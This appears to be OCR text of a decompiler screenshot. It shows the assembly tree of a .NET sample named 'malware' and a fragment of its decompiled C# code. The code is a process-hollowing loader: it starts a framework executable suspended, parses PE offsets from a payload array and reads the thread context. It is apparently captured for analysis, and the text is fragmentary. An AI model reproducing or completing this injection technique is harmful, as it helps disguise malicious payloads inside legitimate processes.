 Assemblies
malware (1.0.0.0, .NETFram
Metadata
References
Resources
{} -
{} PROJETOAUTOMACAO
BD_AUTOMCAODa
frm_alteragistro
frm_telaprincipal
frmcadcliente
Home
Base Types
Derived Types
Home()
VAI(string, string
mdlacesso
Program
Tools
{} PROJETOAUTOMACAO
{} PROJETOAUTOMACAO
{} PROJETOAUTOMACAO
mscorlib (4.0.0.0, .NETFram
System (4.0.0.0, .NETFrame
System.Drawing (4.0.0.0, .N
System.Xml (4.0.0.0, .NETFr
System.Data (4.0.0.0, .NETF
System.Windows.Forms (4
mscorlib (4.0.0.0, .NETFram
Tools
throw new Exception();
}
break;
}
catch (Exception projectError)
{
ProjectData.SetProjectError(projectError);
Process.GetProcessById(Convert.ToInt32(processInformation.ProcessId)).Kill();
ProjectData.ClearProjectError();
}
num++;
}
while (num <= 4);
return;
}
string applicationName2 = "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\" + netframework + ".exe";
int num12 = 0;
do
{
int bytesRead2 = 0;
StartupInformation startupInfo2 = default(StartupInformation);
ProcessInformation processInformation2 = default(ProcessInformation);
startupInfo2.Size = Convert.ToUInt32(Marshal.SizeOf(typeof(StartupInformation)));
try
{
if (!CreateProcessA(applicationName2, string.Empty, IntPtr.Zero, IntPtr.Zero, inheritHandles: false, 134217732u, IntPtr.Zer
{
throw new Exception();
}
int num13 = BitConverter.ToInt32(payload, 60);
int num14 = BitConverter.ToInt32(payload, num13 + 52);
int[] array3 = new int[179];
array3[0] = 65538;
if (IntPtr.Size == 4)
{
if (!GetThreadContext(processInformation2.ThreadHandle, array3))